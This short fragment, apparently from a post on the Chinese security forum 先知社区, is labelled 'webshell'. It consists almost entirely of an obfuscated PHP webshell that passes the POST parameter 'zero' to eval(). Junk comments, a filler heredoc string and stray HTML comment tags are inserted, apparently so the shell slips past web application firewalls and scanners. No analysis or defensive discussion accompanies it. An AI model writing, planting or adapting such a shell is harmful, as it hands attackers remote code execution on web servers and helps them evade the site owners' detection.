 webshell
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssassss
aa;
eval/*12f*/(/*12f*/$_POST/*12f*/[zero])." /*sa11111*/"/*121?*///
."/* ##*/"; /*ff*///////////////////////////////////
?><?<!-- asasas as asasa sas a-->?><!-- asasas as asasa sas a-->
先知社区